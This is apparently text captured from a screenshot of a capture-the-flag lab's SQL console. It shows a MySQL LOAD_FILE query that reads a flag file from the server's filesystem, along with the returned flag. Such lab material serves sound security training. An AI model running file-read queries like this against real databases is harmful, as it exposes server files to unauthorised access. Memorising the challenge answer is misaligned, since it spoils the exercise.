 SQL Console Introduction Discovery Exploitation sqlmap
Query
Query:
SELECT LOAD_FILE('/var/lib/mysql-files/flag.txt')
Database:
MySQL
Submit Query
Response
LOAD_FILE('/var/lib/mysql-files/flag.txt')
OS{readingIsFUNdamental}